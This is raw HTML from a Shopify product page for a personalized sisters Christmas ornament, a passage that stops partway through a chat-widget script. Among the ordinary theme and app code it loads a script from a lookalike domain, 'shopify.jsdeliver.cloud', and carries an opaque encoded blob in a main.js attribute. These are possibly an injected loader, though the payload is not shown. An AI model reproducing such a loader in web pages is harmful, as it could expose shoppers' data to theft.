

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament
body_size: 65044
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized C
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Our Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they c">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament">
<meta property="og:title" content="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized C">
<meta property="og:type" content="product">
<meta property="og:description" content="Our Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they c"><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-christmas-ornament-639499.jpg?v=1762465699">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="15.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Up to 9 Women - Xmas Ornament - Always Sisters (Ver4) - Personalized C">
<meta name="twitter:description" content="Our Personalized Ornament is a beautiful way to decorate your Christmas tree on special days. It is also a great way to express your love and memorial to anyone you love whether they are alive or pass away. Personalized ornament is a unique gift idea for your family members, friends or your pets, especially when they c">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1769328013400\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"1141fbd8-70bd-4c3b-80ad-80faf6d42245-1769400593","pageurl":"makezbrightgifts.com\/products\/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament","u":"bbd20a07a063","p":"product","rtyp":"product","rid":6743778590802};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?v=11077"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
